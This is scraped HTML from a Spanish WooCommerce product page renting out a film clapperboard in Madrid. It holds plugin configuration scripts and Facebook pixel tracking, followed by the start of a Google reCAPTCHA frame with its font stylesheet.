window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://visualrent.es/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://visualrent.es/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script src="https://visualrent.es/wp-content/plugins/woo-product-gallery-slider/assets/js/imagezoom.js?ver=2.3.21" id="imagezoom-js"></script>
<script src="https://visualrent.es/wp-content/plugins/woo-product-gallery-slider/assets/js/jquery.fancybox.min.js?ver=2.3.21" id="fancybox-js"></script>
<script id="wpgs-public-js-extra">
var wpgs_js_data = {"thumb_axis":"y","thumb_autoStart":"","variation_mode":"","zoom":"1","zoom_action":"mouseover","zoom_level":"1","lightbox_icon":"","thumbnails_lightbox":"","slider_caption":"","is_mobile":"","ajax_url":"\/wp-admin\/admin-ajax.php","ajax_nonce":"1ccd017c4f","product_id":"11451","slider_animation":"false","thumbnails_id":"false","slider_lazyload":"disable","slider_adaptiveHeight":"true","slider_dots":"false","slider_rtl":"false","slider_infinity":"false","slider_dragging":"false","slider_nav":"true","slider_animation_speed":"500","slider_autoplay":"false","slider_autoplay_pause_on_hover":"true","slider_autoplay_time":"4000","thumb_to_show":"4","thumb_scroll_by":"1","thumb_v":"bottom","variableWidth":"","thumbnails_nav":"1","thumbnail_animation_speed":"500","centerMode":"","thumb_v_tablet":"bottom","thumbnails_tabs_thumb_to_show":"4","thumbnails_tabs_thumb_scroll_by":"1","thumbnails_mobile_thumb_to_show":"4","thumbnails_mobile_thumb_scroll_by":"1","carousel_mode":"","thumb_position_mobile":"bottom","variation_data":null,"gallery_count":"1"};
</script>
<script src="https://visualrent.es/wp-content/plugins/woo-product-gallery-slider/assets/js/wpgs.js?ver=2.3.21" id="wpgs-public-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/visualrent.es\/wp-admin\/admin-ajax.php","nonce":"d3f31720f5","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/visualrent.es\/producto\/alquiler-claqueta-de-cine-madrid\/","cart_redirectition":"no","cart_page_url":"https:\/\/visualrent.es\/cart\/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://visualrent.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.0" id="eael-general-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendedor","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"\"No hay resultados\"","no_results_default":"No hay resultados","show_more":"Ver todos los resultados","show_more_details":"Ver todos los resultados","search_placeholder":"Buscar...","submit":"","search_hist":"Tu historial de b\u00fasqueda","search_hist_clear":"Vaciar","mob_overlay_label":"Abrir b\u00fasqueda en superposici\u00f3n en m\u00f3viles","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/visualrent.es\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://visualrent.es/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.30.0" id="jquery-dgwt-wcas-js"></script>
<script id="gt_widget_script_53925489-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['53925489'] = {"default_language":"es","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","native_language_names":1,"flag_style":"2d","wrapper_selector":"#gt-wrapper-53925489","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://visualrent.es/wp-content/plugins/gtranslate/js/float.js?ver=6.7.1" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/producto/alquiler-claqueta-de-cine-madrid/" data-gt-orig-domain="visualrent.es" data-gt-widget-id="53925489" defer></script><script src="https://visualrent.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/visualrent.es\/wp-admin\/admin-ajax.php","nonce":"1c0ad83215","urls":{"assets":"https:\/\/visualrent.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/visualrent.es\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/visualrent.es\/cart\/","checkout_page_url":"https:\/\/visualrent.es\/pagos\/","fragments_nonce":"cdda04a883"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/visualrent.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://visualrent.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://visualrent.es/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.9.6-3.5.4', '414585673163111');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.9.6",
    "pluginVersion": "3.5.4",
    "content_name": "Alquiler claqueta de cine Madrid",
    "content_ids": "[\"acc071_11451\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"acc071_11451\",\"quantity\":1}]",
    "content_category": "Alquiler Accesorios \u00b7 Cine \u00b7 V\u00eddeo \u00b7 Fotograf\u00eda Madrid",
    "value": "3",
    "currency": "EUR"
}, {
    "eventID": "1b64b46f-9c9d-4b39-ac81-04c9f75bbf37"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.9.6-3.5.4', '414585673163111');
fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "9.9.6",
    "pluginVersion": "3.5.4",
    "user_data": {}
}, {
    "eventID": "3f3606ba-ae71-44a8-94e4-a4375be4a707"
});
 });
</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC54cUAAAAAKslHgBaJ7OZT7PkWba0S6RM2Yca&co=aHR0cHM6Ly92aXN1YWxyZW50LmVzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qcj7fvq9fmec
body_size: 50174
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
